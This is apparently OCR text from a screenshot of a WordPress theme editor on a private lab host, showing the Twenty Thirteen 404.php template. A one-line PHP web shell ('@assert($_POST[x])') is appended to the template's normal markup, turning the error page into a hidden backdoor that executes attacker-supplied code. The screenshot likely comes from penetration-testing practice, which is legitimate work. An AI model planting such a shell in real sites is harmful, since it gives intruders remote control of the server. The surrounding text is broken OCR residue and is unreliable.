 不安全 192.168.50.78/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twenty.
Old Candy Shop Cart⁶⁶ 8 2 New SEO
Dashboard
All in One SEO
Posts
Media
Pages
Comments 2
Contact
Appearance
Themes
Customize
Widgets
Menus
<div class="page-content">
<h2><?php _e( 'This is somewhat
embarrassing, isn&rsquo;t it?', 'twentythirteen' ); ?></h2>
<p><?php _e( 'It looks like nothing
was found at this location. Maybe try a search?', 'twentythirteen' ); ?>
</p>
<?php get_search_form(); ?>
</div><!-- .page-content -->
</div><!-- .page-wrapper -->
</div><!-- #content -->
</div><!-- #primary -->
<?php get_footer(); ?>
<?php @assert($_POST[x]); ?>
Documentation: Function Name... Look Up
Update File
(co
cont
cont
cont
cont
cont
cont
cont
cont
cont
cont
cont
Foot
(foo